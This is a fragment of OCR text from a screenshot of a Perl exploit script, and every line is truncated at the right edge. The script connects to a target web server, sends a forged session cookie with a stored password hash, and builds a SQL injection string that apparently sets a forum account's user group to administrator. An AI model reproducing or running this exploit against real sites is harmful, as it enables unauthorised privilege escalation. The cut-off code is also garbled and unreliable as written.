
print "\n\n";
exit(1);
}
$server = $ARGV[0];
$folder = $ARGV[1];
$user_id = $ARGV[2];
print "[~] prepare to connect.
$socket = IO::Socket::INET->ne
Proto => "tcp",
PeerAddr => "$server",
PeerPort => "80") || die "$soc
print "[+] connected\n";
print "[~] prepare to send dat
$cookie='redbbssessionid=56047
ltime=1168828899792; cnzz_eid=
redbbspassword=5d0a98dc161ba9e
$useragent='Opera/9.01 (Window
$evildata="0',usergroupid=4 wh